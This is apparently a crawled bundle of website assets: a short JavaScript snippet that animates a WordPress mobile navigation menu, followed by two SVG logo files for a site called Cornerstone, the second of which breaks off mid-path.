  // First, let's add a custom class to the parent container of the slideout logo for better styling control
  if (document.querySelector('.cs-mobile-menu-logo')){
    document.querySelector('.cs-mobile-menu-logo').parentElement.classList.add('cs-mobile-menu-logo__container');
  }

  // Get a couple of elements so we can check for the animation end event and then slide in the menu container
  // background container
  const mobileNavBackground = document.querySelector(".wp-block-navigation__responsive-container");
  // mobile navigation content container
  const mobileNavContent = document.querySelector(".wp-block-navigation__responsive-container-content");
  // button to close navigation
  const mobileNavCloseBtn = document.querySelector(".wp-block-navigation__responsive-container-close");

  // when menu opens animate in contents after animation ends
  mobileNavBackground.addEventListener('animationend', (evt) => {
    mobileNavContent.classList.add('show');
  });

  // on close button click, remove show class for content
  mobileNavCloseBtn.addEventListener('click', (evt) => {
    mobileNavContent.classList.remove('show');
  });

  // when background is clicked, invoke mobileNavCloseBtn action
  mobileNavBackground.addEventListener('click', (evt) => {
    mobileNavCloseBtn.click();
  });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cornerstonewayne.com/wp-content/uploads/2025/08/CS-logo-monogram-tan.svg
body_size: 2552
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1359.26 345.92">
  <defs>
    <clipPath id="clippath">
      <rect width="1359.26" height="345.92" style="fill: none;"/>
    </clipPath>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g style="clip-path: url(#clippath);">
      <path d="M1359.26,77.75c0-.6-.15-.9-.6-.9h-.45c-.45,0-.6,0-.75.45-1.35,4.96-5.87,11.58-12.03,16.69-6.62,5.56-13.83,7.82-24.66,7.82h-4.51c-12.78,0-17.29-5.11-17.29-15.79v-31.58c0-.45.3-.6.6-.6h12.93c5.71,0,10.23.75,13.53,3.91,3.61,3.31,6.17,9.77,8.12,14.89.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.9-.3-14.59-1.05-26.92.15-41.65,0-.6-.3-.9-.6-.9h-.6c-.3,0-.3.15-.6.75-3.76,9.32-5.26,12.48-8.12,14.74-3.01,2.41-7.07,3.61-13.68,3.61h-12.93c-.3,0-.6-.3-.6-.9V8.42c0-.45.3-.6.6-.6h15.64c12.48,0,18.04,1.95,21.65,3.91,4.21,2.26,6.77,5.11,12.03,14.74.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.75-1.05-10.38-1.65-16.99-1.81-22.26,0-.3-.45-.75-.75-.75-.75,0-19.7.75-53.23.75-15.04,0-21.35-.15-27.22-.3-.6,0-.9.3-.9.75v.3c0,.45.3.6.9.75l1.05.15c7.22,1.05,12.48,4.21,13.38,9.02.6,3.46.6,13.99.6,15.34v55.64c0,2.11-.15,5.41-.9,8.27-1.95,7.07-6.62,8.72-16.24,9.93l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,6.02-.15,17.29-.3,26.02-.3h63.76c.6,0,.9-.15,1.2-.75,1.5-7.97,3.91-24.21,3.91-27.07M1230.09,10.08c2.26-2.41,5.72-3.91,8.87-4.36l1.05-.15c.6-.15.9-.3.9-.75v-.3c0-.45-.3-.75-.9-.75-4.51.15-9.47.3-16.84.3s-16.54-.15-21.65-.3c-.45,0-.9.3-.9.75v.3c0,.45.45.75.9.75l1.2.15c5.26.6,8.87,2.41,11.43,4.96,5.11,5.11,5.72,13.08,5.87,22.11l.9,44.06c0,.9-1.05.9-1.5.45l-61.35-62.71c-3.16-3.16-7.07-6.92-9.32-10.23-.15-.3-.45-.45-1.05-.45-2.86,0-3.76.45-9.32.45s-12.78-.45-16.39-.6c-.6,0-.9.15-.9.6v.15c0,.45.15.45.75.75l1.2.45c4.06,1.5,7.52,3.61,10.53,6.47,3.31,3.16,6.77,7.52,6.77,10.83l-1.2,48.72c-.3,15.94-1.35,23.16-5.71,27.22-1.81,1.81-6.02,4.36-9.47,4.81l-2.11.3c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,4.96-.15,12.18-.3,19.55-.3s17.59.15,23.01.3c.3,0,.75-.15.75-.75v-.3c0-.45-.45-.75-.75-.75l-1.35-.15c-5.56-.6-10.23-2.1-13.08-4.81-5.26-4.96-5.86-15.49-5.86-27.37l-.15-45.71c0-1.05.9-1.05,1.5-.45l58.5,60.9c8.12,8.42,12.18,14.74,17.44,21.5.3.45.6.6,1.05.45l2.41-.45c.3,0,.6-.45.6-.75-.6-5.71-1.05-16.24-.9-26.17l.75-48.27c.15-12.48,1.35-19.1,4.81-22.71M1079.41,59.7c0,15.49-3.91,27.97-12.18,35.94-5.41,5.26-13.08,8.72-22.11,8.72-21.96,0-37.74-20.75-37.74-53.69,0-19.4,5.41-32.63,14.74-39.55,4.66-3.46,11.28-6.02,18.95-6.02,23.31,0,38.35,24.06,38.35,54.59M1099.86,54.29c0-29.63-23.31-52.63-56.84-52.63s-56.24,25.26-56.24,53.84,23.01,52.63,56.54,52.63c35.19,0,56.54-25.41,56.54-53.84M971.59.75c0-.6-.3-.75-.75-.75h-.6c-.3,0-.6,0-.75.3-1.5,3.01-3.91,3.76-10.98,3.76h-66.62c-7.07,0-9.32-.75-10.98-3.76,0-.15-.3-.3-.6-.3h-.6c-.45,0-.75.15-.75.45l-3.01,25.11c0,.6.3.6.6.75h.6c.3,0,.6-.15.75-.6,4.06-8.27,5.71-10.53,9.32-13.38,1.65-1.35,5.56-4.51,12.33-4.51h14.74c.45,0,.9.15.9.6v71.28c0,5.56-.3,12.78-.9,15.49-1.2,4.96-6.32,7.67-14.59,8.72l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,5.87-.15,16.09-.3,25.26-.3s18.65.15,24.21.3c.45,0,.9-.15.9-.75v-.3c0-.45-.45-.75-.9-.75l-1.05-.15c-10.68-1.5-13.83-3.76-14.89-8.87-.6-2.86-.6-7.97-.6-15.34V8.42c0-.45.15-.6.75-.6h6.02c12.18,0,18.95,1.95,22.11,4.06,3.61,2.56,5.86,7.97,6.62,13.68,0,.45.15.6.6.6h.6c.45,0,.75-.45.75-.75l2.71-24.66ZM816.25,108.88c22.26,0,38.8-11.28,38.8-31.73s-15.34-26.32-29.17-32.18c-11.88-4.96-23.01-10.08-23.01-23.31,0-10.98,7.67-17.44,17.89-17.44,15.04,0,21.35,13.99,25.56,22.11.15.45.3.6.75.6l.75-.15c.45-.15.45-.3.45-.75-.3-7.52.45-14.74-.15-18.65-.15-.75-.3-1.05-.75-1.35-5.86-3.01-14.59-5.26-24.06-5.26-21.35,0-34.44,11.58-34.44,28.57,0,15.34,9.02,22.86,25.11,30.08,15.79,7.07,26.02,12.03,26.02,25.71,0,12.78-9.02,20.6-21.35,20.6-16.69,0-26.47-14.29-31.88-31.13-.15-.6-.3-.75-.75-.75h-.45c-.6,0-.75.6-.75,1.05-.9,7.22-1.2,17.89.3,23.46.15.45.3,1.05.75,1.5,6.02,5.71,18.2,9.02,30.38,9.02M719.41,30.83c0,16.09-10.38,22.86-24.81,22.86h-7.67c-.6,0-.9-.45-.9-.75V7.67c0-.6.45-.9.75-.9,12.18,0,21.5,2.26,27.07,7.97,3.61,3.76,5.56,9.02,5.56,16.09M766.02,104.97v-.3c0-.3-.3-.75-.75-.75-20.9-1.5-39.25-34.44-50.68-48.42-.45-.6-.45-1.05.3-1.2,10.08-2.41,23.16-10.83,23.16-25.72,0-5.71-1.96-10.68-5.41-14.44-6.47-7.07-17.14-10.38-35.04-10.38-5.41,0-10.68.3-21.65.3-7.82,0-15.94-.15-21.65-.3-.45,0-.75.3-.75.75v.3c0,.45.3.75.75.75l1.2.15c7.07.9,12.33,3.16,13.53,8.42.75,3.31.75,11.43.75,15.19v50.98c0,2.41,0,11.43-.75,14.74-1.2,5.26-6.62,8.12-13.38,8.87l-1.35.15c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,5.71-.15,14.89-.3,24.06-.3s19.55.15,24.96.3c.6,0,.9-.15.9-.75v-.3c0-.45-.3-.75-.9-.75l-1.8-.15c-5.87-.45-13.53-3.31-14.74-9.32-.6-3.16-.75-12.18-.75-14.29v-21.5c0-.45.45-.9.9-.9l8.42.9c6.62.6,21.35,34.89,35.34,43.76,4.06,2.56,10.23,4.36,18.8,4.36,5.56,0,13.23-.75,15.64-1.2.45-.15.9-.45.9-.75M626.62,77.75c0-.6-.15-.9-.6-.9h-.45c-.45,0-.6,0-.75.45-1.35,4.96-5.87,11.58-12.03,16.69-6.62,5.56-13.83,7.82-24.66,7.82h-4.51c-12.78,0-17.29-5.11-17.29-15.79v-31.58c0-.45.3-.6.6-.6h12.93c5.72,0,10.23.75,13.53,3.91,3.61,3.31,6.17,9.77,8.12,14.89.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.9-.3-14.59-1.05-26.92.15-41.65,0-.6-.3-.9-.6-.9h-.6c-.3,0-.3.15-.6.75-3.76,9.32-5.26,12.48-8.12,14.74-3.01,2.41-7.07,3.61-13.68,3.61h-12.93c-.3,0-.6-.3-.6-.9V8.42c0-.45.3-.6.6-.6h15.64c12.48,0,18.05,1.95,21.65,3.91,4.21,2.26,6.77,5.11,12.03,14.74.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.75-1.05-10.38-1.65-16.99-1.8-22.26,0-.3-.45-.75-.75-.75-.75,0-19.7.75-53.23.75-15.04,0-21.35-.15-27.22-.3-.6,0-.9.3-.9.75v.3c0,.45.3.6.9.75l1.05.15c7.22,1.05,12.48,4.21,13.38,9.02.6,3.46.6,13.99.6,15.34v55.64c0,2.11-.15,5.41-.9,8.27-1.95,7.07-6.62,8.72-16.24,9.93l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,6.01-.15,17.29-.3,26.02-.3h63.76c.6,0,.9-.15,1.2-.75,1.5-7.97,3.91-24.21,3.91-27.07M497.45,10.08c2.26-2.41,5.71-3.91,8.87-4.36l1.05-.15c.6-.15.9-.3.9-.75v-.3c0-.45-.3-.75-.9-.75-4.51.15-9.47.3-16.84.3s-16.54-.15-21.65-.3c-.45,0-.9.3-.9.75v.3c0,.45.45.75.9.75l1.2.15c5.26.6,8.87,2.41,11.43,4.96,5.11,5.11,5.71,13.08,5.86,22.11l.9,44.06c0,.9-1.05.9-1.5.45l-61.35-62.71c-3.16-3.16-7.07-6.92-9.32-10.23-.15-.3-.45-.45-1.05-.45-2.86,0-3.76.45-9.32.45s-12.78-.45-16.39-.6c-.6,0-.9.15-.9.6v.15c0,.45.15.45.75.75l1.2.45c4.06,1.5,7.52,3.61,10.53,6.47,3.31,3.16,6.77,7.52,6.77,10.83l-1.2,48.72c-.3,15.94-1.35,23.16-5.71,27.22-1.8,1.81-6.02,4.36-9.47,4.81l-2.11.3c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,4.96-.15,12.18-.3,19.55-.3s17.59.15,23.01.3c.3,0,.75-.15.75-.75v-.3c0-.45-.45-.75-.75-.75l-1.35-.15c-5.56-.6-10.23-2.1-13.08-4.81-5.26-4.96-5.87-15.49-5.87-27.37l-.15-45.71c0-1.05.9-1.05,1.5-.45l58.5,60.9c8.12,8.42,12.18,14.74,17.44,21.5.3.45.6.6,1.05.45l2.41-.45c.3,0,.6-.45.6-.75-.6-5.71-1.05-16.24-.9-26.17l.75-48.27c.15-12.48,1.35-19.1,4.81-22.71M329.93,30.83c0,16.09-10.38,22.86-24.81,22.86h-7.67c-.6,0-.9-.45-.9-.75V7.67c0-.6.45-.9.75-.9,12.18,0,21.5,2.26,27.07,7.97,3.61,3.76,5.56,9.02,5.56,16.09M376.55,104.97v-.3c0-.3-.3-.75-.75-.75-20.9-1.5-39.25-34.44-50.68-48.42-.45-.6-.45-1.05.3-1.2,10.08-2.41,23.16-10.83,23.16-25.72,0-5.71-1.96-10.68-5.41-14.44-6.47-7.07-17.14-10.38-35.04-10.38-5.41,0-10.68.3-21.65.3-7.82,0-15.94-.15-21.65-.3-.45,0-.75.3-.75.75v.3c0,.45.3.75.75.75l1.2.15c7.07.9,12.33,3.16,13.53,8.42.75,3.31.75,11.43.75,15.19v50.98c0,2.41,0,11.43-.75,14.74-1.2,5.26-6.62,8.12-13.38,8.87l-1.35.15c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,5.71-.15,14.89-.3,24.06-.3s19.55.15,24.96.3c.6,0,.9-.15.9-.75v-.3c0-.45-.3-.75-.9-.75l-1.8-.15c-5.87-.45-13.53-3.31-14.74-9.32-.6-3.16-.75-12.18-.75-14.29v-21.5c0-.45.45-.9.9-.9l8.42.9c6.62.6,21.35,34.89,35.34,43.76,4.06,2.56,10.23,4.36,18.8,4.36,5.56,0,13.23-.75,15.64-1.2.45-.15.9-.45.9-.75M219.4,59.7c0,15.49-3.91,27.97-12.18,35.94-5.41,5.26-13.08,8.72-22.11,8.72-21.96,0-37.74-20.75-37.74-53.69,0-19.4,5.41-32.63,14.74-39.55,4.66-3.46,11.28-6.02,18.95-6.02,23.31,0,38.35,24.06,38.35,54.59M239.85,54.29c0-29.63-23.31-52.63-56.84-52.63s-56.24,25.26-56.24,53.84,23.01,52.63,56.54,52.63c35.19,0,56.54-25.41,56.54-53.84M96.99,77.15c0-.45,0-1.05-.6-1.05h-.9c-.3,0-.6.15-.75.6-3.61,10.68-11.28,27.67-34.14,27.67-24.51,0-40.15-19.55-40.15-48.57,0-31.13,17.89-50.38,39.7-50.38,18.95,0,30.53,14.44,33.68,25.56.15.45.45.6.9.45l.75-.15c.45-.15.6-.3.6-.75-1.05-9.32-.45-15.04-.9-21.65,0-.45-.3-.9-.6-.9-4.06,0-17.14-6.32-35.49-6.32C26.92,1.66,0,21.2,0,55.64c0,29.93,20.3,52.48,59.55,52.48,21.05,0,27.52-6.47,34.44-6.47,1.5-7.52,1.8-16.84,3.01-24.51" style="fill: #c4b996;"/>
      <path d="M701.72,260.65c0,22.82-5.95,42.03-16.58,55.81-10.63-13.79-16.57-32.99-16.57-55.81s6.29-42.91,16.57-56.91c10.29,14,16.58,33.36,16.58,56.91M793.29,295.45c0-.74,0-1.71-.98-1.71h-1.47c-.49,0-.98.24-1.22.98-5.88,17.4-18.38,45.09-55.62,45.09-13.17,0-24.76-3.49-34.4-9.83,23.46-15.26,35.45-40.23,35.45-69.56,0-31.84-14.13-55.86-35.93-70.69,9.93-7.25,21.64-11.15,34.15-11.15,30.87,0,49.74,23.52,54.89,41.65.24.74.74.98,1.47.74l1.22-.24c.74-.25.98-.49.98-1.22-1.71-15.19-.74-24.5-1.47-35.28,0-.74-.49-1.47-.98-1.47-6.62,0-27.93-10.29-57.83-10.29-16.72,0-32.56,3.25-46.4,9.49-13.83-6.23-29.67-9.49-46.4-9.49-29.89,0-51.21,10.29-57.83,10.29-.49,0-.98.74-.98,1.47-.74,10.78.25,20.09-1.47,35.28,0,.73.24.98.98,1.22l1.23.24c.74.25,1.23,0,1.47-.74,5.15-18.13,24.01-41.65,54.89-41.65,12.51,0,24.21,3.9,34.15,11.15-21.8,14.83-35.93,38.85-35.93,70.69,0,29.33,11.99,54.31,35.45,69.56-9.63,6.34-21.22,9.83-34.4,9.83-37.24,0-49.74-27.69-55.62-45.09-.24-.74-.74-.98-1.23-.98h-1.47c-.98,0-.98.98-.98,1.71,1.96,12.5,2.45,27.69,4.9,39.94,11.27,0,21.81,10.54,56.11,10.54,18.24,0,33.96-3,47.13-8.41,13.17,5.41,28.89,8.41,47.13,8.41,34.3,0,44.84-10.54,56.11-10.54,2.45-12.25,2.94-27.44,4.9-39.94" style="fill: #c4b996;"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cornerstonewayne.com/wp-content/uploads/2025/08/cs-logo-monogram-lt-txt.svg
body_size: 2459
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="3 0 1363 352" fill="#d5d1c3">
  <path d="M1363,77.83c0-.6-.15-.9-.6-.9h-.45c-.45,0-.6,0-.75.45-1.35,4.96-5.87,11.58-12.03,16.69-6.62,5.56-13.83,7.82-24.66,7.82h-4.51c-12.78,0-17.29-5.11-17.29-15.79v-31.58c0-.45.3-.6.6-.6h12.93c5.71,0,10.23.75,13.53,3.91,3.61,3.31,6.17,9.77,8.12,14.89.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.9-.3-14.59-1.05-26.92.15-41.65,0-.6-.3-.9-.6-.9h-.6c-.3,0-.3.15-.6.75-3.76,9.32-5.26,12.48-8.12,14.74-3.01,2.41-7.07,3.61-13.68,3.61h-12.93c-.3,0-.6-.3-.6-.9V8.5c0-.45.3-.6.6-.6h15.64c12.48,0,18.04,1.95,21.65,3.91,4.21,2.26,6.77,5.11,12.03,14.74.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.75-1.05-10.38-1.65-16.99-1.81-22.26,0-.3-.45-.75-.75-.75-.75,0-19.7.75-53.23.75-15.04,0-21.35-.15-27.22-.3-.6,0-.9.3-.9.75v.3c0,.45.3.6.9.75l1.05.15c7.22,1.05,12.48,4.21,13.38,9.02.6,3.46.6,13.99.6,15.34v55.64c0,2.11-.15,5.41-.9,8.27-1.95,7.07-6.62,8.72-16.24,9.93l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,6.02-.15,17.29-.3,26.02-.3h63.76c.6,0,.9-.15,1.2-.75,1.5-7.97,3.91-24.21,3.91-27.07M1233.83,10.16c2.26-2.41,5.72-3.91,8.87-4.36l1.05-.15c.6-.15.9-.3.9-.75v-.3c0-.45-.3-.75-.9-.75-4.51.15-9.47.3-16.84.3s-16.54-.15-21.65-.3c-.45,0-.9.3-.9.75v.3c0,.45.45.75.9.75l1.2.15c5.26.6,8.87,2.41,11.43,4.96,5.11,5.11,5.72,13.08,5.87,22.11l.9,44.06c0,.9-1.05.9-1.5.45l-61.35-62.71c-3.16-3.16-7.07-6.92-9.32-10.23-.15-.3-.45-.45-1.05-.45-2.86,0-3.76.45-9.32.45s-12.78-.45-16.39-.6c-.6,0-.9.15-.9.6v.15c0,.45.15.45.75.75l1.2.45c4.06,1.5,7.52,3.61,10.53,6.47,3.31,3.16,6.77,7.52,6.77,10.83l-1.2,48.72c-.3,15.94-1.35,23.16-5.71,27.22-1.81,1.81-6.02,4.36-9.47,4.81l-2.11.3c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,4.96-.15,12.18-.3,19.55-.3s17.59.15,23.01.3c.3,0,.75-.15.75-.75v-.3c0-.45-.45-.75-.75-.75l-1.35-.15c-5.56-.6-10.23-2.1-13.08-4.81-5.26-4.96-5.86-15.49-5.86-27.37l-.15-45.71c0-1.05.9-1.05,1.5-.45l58.5,60.9c8.12,8.42,12.18,14.74,17.44,21.5.3.45.6.6,1.05.45l2.41-.45c.3,0,.6-.45.6-.75-.6-5.71-1.05-16.24-.9-26.17l.75-48.27c.15-12.48,1.35-19.1,4.81-22.71M1083.15,59.78c0,15.49-3.91,27.97-12.18,35.94-5.41,5.26-13.08,8.72-22.11,8.72-21.96,0-37.74-20.75-37.74-53.69,0-19.4,5.41-32.63,14.74-39.55,4.66-3.46,11.28-6.02,18.95-6.02,23.31,0,38.35,24.06,38.35,54.59M1103.6,54.37c0-29.63-23.31-52.63-56.84-52.63s-56.24,25.26-56.24,53.84,23.01,52.63,56.54,52.63c35.19,0,56.54-25.41,56.54-53.84M975.33.83c0-.6-.3-.75-.75-.75h-.6c-.3,0-.6,0-.75.3-1.5,3.01-3.91,3.76-10.98,3.76h-66.62c-7.07,0-9.32-.75-10.98-3.76,0-.15-.3-.3-.6-.3h-.6c-.45,0-.75.15-.75.45l-3.01,25.11c0,.6.3.6.6.75h.6c.3,0,.6-.15.75-.6,4.06-8.27,5.71-10.53,9.32-13.38,1.65-1.35,5.56-4.51,12.33-4.51h14.74c.45,0,.9.15.9.6v71.28c0,5.56-.3,12.78-.9,15.49-1.2,4.96-6.32,7.67-14.59,8.72l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,5.87-.15,16.09-.3,25.26-.3s18.65.15,24.21.3c.45,0,.9-.15.9-.75v-.3c0-.45-.45-.75-.9-.75l-1.05-.15c-10.68-1.5-13.83-3.76-14.89-8.87-.6-2.86-.6-7.97-.6-15.34V8.5c0-.45.15-.6.75-.6h6.02c12.18,0,18.95,1.95,22.11,4.06,3.61,2.56,5.86,7.97,6.62,13.68,0,.45.15.6.6.6h.6c.45,0,.75-.45.75-.75l2.71-24.66ZM819.99,108.95c22.26,0,38.8-11.28,38.8-31.73s-15.34-26.32-29.17-32.18c-11.88-4.96-23.01-10.08-23.01-23.31,0-10.98,7.67-17.44,17.89-17.44,15.04,0,21.35,13.99,25.56,22.11.15.45.3.6.75.6l.75-.15c.45-.15.45-.3.45-.75-.3-7.52.45-14.74-.15-18.65-.15-.75-.3-1.05-.75-1.35-5.86-3.01-14.59-5.26-24.06-5.26-21.35,0-34.44,11.58-34.44,28.57,0,15.34,9.02,22.86,25.11,30.08,15.79,7.07,26.02,12.03,26.02,25.71,0,12.78-9.02,20.6-21.35,20.6-16.69,0-26.47-14.29-31.88-31.13-.15-.6-.3-.75-.75-.75h-.45c-.6,0-.75.6-.75,1.05-.9,7.22-1.2,17.89.3,23.46.15.45.3,1.05.75,1.5,6.02,5.71,18.2,9.02,30.38,9.02M723.14,30.91c0,16.09-10.38,22.86-24.81,22.86h-7.67c-.6,0-.9-.45-.9-.75V7.75c0-.6.45-.9.75-.9,12.18,0,21.5,2.26,27.07,7.97,3.61,3.76,5.56,9.02,5.56,16.09M769.76,105.04v-.3c0-.3-.3-.75-.75-.75-20.9-1.5-39.25-34.44-50.68-48.42-.45-.6-.45-1.05.3-1.2,10.08-2.41,23.16-10.83,23.16-25.72,0-5.71-1.96-10.68-5.41-14.44-6.47-7.07-17.14-10.38-35.04-10.38-5.41,0-10.68.3-21.65.3-7.82,0-15.94-.15-21.65-.3-.45,0-.75.3-.75.75v.3c0,.45.3.75.75.75l1.2.15c7.07.9,12.33,3.16,13.53,8.42.75,3.31.75,11.43.75,15.19v50.98c0,2.41,0,11.43-.75,14.74-1.2,5.26-6.62,8.12-13.38,8.87l-1.35.15c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,5.71-.15,14.89-.3,24.06-.3s19.55.15,24.96.3c.6,0,.9-.15.9-.75v-.3c0-.45-.3-.75-.9-.75l-1.8-.15c-5.87-.45-13.53-3.31-14.74-9.32-.6-3.16-.75-12.18-.75-14.29v-21.5c0-.45.45-.9.9-.9l8.42.9c6.62.6,21.35,34.89,35.34,43.76,4.06,2.56,10.23,4.36,18.8,4.36,5.56,0,13.23-.75,15.64-1.2.45-.15.9-.45.9-.75M630.36,77.83c0-.6-.15-.9-.6-.9h-.45c-.45,0-.6,0-.75.45-1.35,4.96-5.87,11.58-12.03,16.69-6.62,5.56-13.83,7.82-24.66,7.82h-4.51c-12.78,0-17.29-5.11-17.29-15.79v-31.58c0-.45.3-.6.6-.6h12.93c5.72,0,10.23.75,13.53,3.91,3.61,3.31,6.17,9.77,8.12,14.89.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.9-.3-14.59-1.05-26.92.15-41.65,0-.6-.3-.9-.6-.9h-.6c-.3,0-.3.15-.6.75-3.76,9.32-5.26,12.48-8.12,14.74-3.01,2.41-7.07,3.61-13.68,3.61h-12.93c-.3,0-.6-.3-.6-.9V8.5c0-.45.3-.6.6-.6h15.64c12.48,0,18.05,1.95,21.65,3.91,4.21,2.26,6.77,5.11,12.03,14.74.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.75-1.05-10.38-1.65-16.99-1.8-22.26,0-.3-.45-.75-.75-.75-.75,0-19.7.75-53.23.75-15.04,0-21.35-.15-27.22-.3-.6,0-.9.3-.9.75v.3c0,.45.3.6.9.75l1.05.15c7.22,1.05,12.48,4.21,13.38,9.02.6,3.46.6,13.99.6,15.34v55.64c0,2.11-.15,5.41-.9,8.27-1.95,7.07-6.62,8.72-16.24,9.93l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,6.01-.15,17.29-.3,26.02-.3h63.76c.6,0,.9-.15,1.2-.75,1.5-7.97,3.91-24.21,3.91-27.07M501.19,10.16c2.26-2.41,5.71-3.91,8.87-4.36l1.05-.15c.6-.15.9-.3.9-.75v-.3c0-.45-.3-.75-.9-.75-4.51.15-9.47.3-16.84.3s-16.54-.15-21.65-.3c-.45,0-.9.3-.9.75v.3c0,.45.45.75.9.75l1.2.15c5.26.6,8.87,2.41,11.43,4.96,5.11,5.11,5.71,13.08,5.86,22.11l.9,44.06c0,.9-1.05.9-1.5.45l-61.35-62.71c-3.16-3.16-7.07-6.92-9.32-10.23-.15-.3-.45-.45-1.05-.45-2.86,0-3.76.45-9.32.45s-12.78-.45-16.39-.6c-.6,0-.9.15-.9.6v.15c0,.45.15.45.75.75l1.2.45c4.06,1.5,7.52,3.61,10.53,6.47,3.31,3.16,6.77,7.52,6.77,10.83l-1.2,48.72c-.3,15.94-1.35,23.16-5.71,27.22-1.8,1.81-6.02,4.36-9.47,4.81l-2.11.3c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,4.96-.15,12.18-.3,19.55-.3s17.59.15,23.01.3c.3,0,.75-.15.75-.75v-.3c0-.45-.45-.75-.75-.75l-1.35-.15c-5.56-.6-10.23-2.1-13.08-4.81-5.26-4.96-5.87-15.49-5.87-27.37l-.15-45.71c0-1.05.9-1.05,1.5-.45l58.5,60.9c8.12,8.42,12.18,14.74,17.44,21.5.3.45.6.6,1.05.45l2.41-.45c.3,0,.6-.45.6-.75-.6-5.71-1.05-16.24-.9-26.17l.75-48.27c.15-12.48,1.35-19.1,4.81-22.71M333.67,30.91c0,16.09-10.38,22.86-24.81,22.86h-7.67c-.6,0-.9-.45-.9-.75V7.75c0-.6.45-.9.75-.9,12.18,0,21.5,2.26,27.07,7.97,3.61,3.76,5.56,9.02,5.56,16.09M380.28,105.04v-.3c0-.3-.3-.75-.75-.75-20.9-1.5-39.25-34.44-50.68-48.42-.45-.6-.45-1.05.3-1.2,10.08-2.41,23.16-10.83,23.16-25.72,0-5.71-1.96-10.68-5.41-14.44-6.47-7.07-17.14-10.38-35.04-10.38-5.41,0-10.68.3-21.65.3-7.82,0-15.94-.15-21.65-.3-.45,0-.75.3-.75.75v.3c0,.45.3.75.75.75l1.2.15c7.07.9,12.33,3.16,13.53,8.42.75,3.31.75,11.43.75,15.19v50.98c0,2.41,0,11.43-.75,14.74-1.2,5.26-6.62,8.12-13.38,8.87l-1.35.15c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,5.71-.15,14.89-.3,24.06-.3s19.55.15,24.96.3c.6,0,.9-.15.9-.75v-.3c0-.45-.3-.75-.9-.75l-1.8-.15c-5.87-.45-13.53-3.31-14.74-9.32-.6-3.16-.75-12.18-.75-14.29v-21.5c0-.45.45-.9.9-.9l8.42.9c6.62.6,21.35,34.89,35.34,43.76,4.06,2.56,10.23,4.36,18.8,4.36,5.56,0,13.23-.75,15.64-1.2.45-.15.9-.45.9-.75M223.14,59.78c0,15.49-3.91,27.97-12.18,35.94-5.41,5.26-13.08,8.72-22.11,8.72-21.96,0-37.74-20.75-37.74-53.69,0-19.4,5.41-32.63,14.74-39.55,4.66-3.46,11.28-6.02,18.95-6.02,23.31,0,38.35,24.06,38.35,54.59M243.59,54.37c0-29.63-23.31-52.63-56.84-52.63s-56.24,25.26-56.24,53.84,23.01,52.63,56.54,52.63c35.19,0,56.54-25.41,56.54-53.84M100.73,77.22c0-.45,0-1.05-.6-1.05h-.9c-.3,0-.6.15-.75.6-3.61,10.68-11.28,27.67-34.14,27.67-24.51,0-40.15-19.55-40.15-48.57,0-31.13,17.89-50.38,39.7-50.38,18.95,0,30.53,14.44,33.68,25.56.15.45.45.6.9.45l.75-.15c.45-.15.6-.3.6-.75-1.05-9.32-.45-15.04-.9-21.65,0-.45-.3-.9-.6-.9-4.06,0-17.14-6.32-35.49-6.32C30.66,1.73,3.74,21.28,3.74,55.72c0,29.93,20.3,52.48,59.55,52.48,21.05,0,27.52-6.47,34.44-6.47,1.5-7.52,1.8-16.84,3.01-24.51"/>
  <path d="M705.46,260.73c0,22.82-5.95,42.03-16.58,55.81-10.63-13.79-16.57-32.99-16.57-55.81s6.29-42.91,16.57-56.91c10.29,14,16.58,33.36,16.58,56.91M797.03,295.53c0-.74,0-1.71-.98-1.71h-1.47c-.49,0-.98.24-1.22.98-5.88,17.4-18.38,45.09-55.62,45.09-13.17,0-24.76-3.49-34.4-9.83,23.46-15.26,35.45-40.23,35.45-69.56,0-31.84-14.13-55.86-35.93-70.69,9.93-7.25,21.64-11.15,34.15-11.15,30.87,0,49.74,23.52,54.89,41.65.24.74.74.98,1.47.74l1.22-.24c.74-.25.98-.49.98-1.22-1.71-15.19-.74-24.5-1.47-35.28,0-.74-.49-1.47-.98-1.47-6.62,0-27.93-10.29-57.83-10.29-16.72,0-32.56,3.25-46.4,9.49-13.83-6.23-29.67-9.49-46.4-9.49-29.89,0-51.21,10.29-57.83,10.29-.49,0-.98.74-.98,1.47-.74,10.78.25,20.09-1.47,35.28,0,.73.24.98.98,1.22l1.23.24c.74.25,1.23,0,1.47-.74,5.15-18.13,24.01-41.65,54.89-41.65,12.51,0,24.21,3.9,34.15,11.15-21.8,14.83-35.93,38.85-35.93,70.69,0,29.33,11.99,54.31,35.45,69.56-9.63,6.34-21.22,9.83-34.4,9.83-37.24,0-49.74-27.69-55.62-45.09-.24-.74-.74-.98-1.23-.98h-1.47c-.98,0-.98.98-.98,1.71,1.96,12.5,2.45,27.69,4.9,39.94,11.27,0,21.81,10.54,56